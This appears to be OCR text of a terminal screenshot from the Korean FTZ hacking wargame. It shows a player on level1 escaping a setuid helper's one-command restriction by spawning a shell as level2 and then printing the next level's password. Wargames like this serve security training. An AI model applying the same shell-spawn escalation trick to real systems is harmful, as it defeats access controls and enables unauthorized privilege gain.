 junhoyeo — level1@ftz:~ — ssh -c aes128-cbc level1@172.16.151.137 — 80×24
find: /home/trainer9: 허가 거부됨
[level1@ftz level1]$ /bin/ExecuteMe
'xterm-256color': unknown terminal type.
레벨2의 권한으로 당신이 원하는 명령어를
한가지 실행시켜 드리겠습니다.
(단, my-pass 와 chmod는 제외)
어떤 명령을 실행시키겠습니까?
[level2@ftz level2]$ sh
sh-2.05b$ id
uid=3002(level2) gid=3001(level1) groups=3001(level1)
sh-2.05b$ my-pass
'xterm-256color': unknown terminal type.
Level2 Password is "hacker or cracker".
sh-2.05b$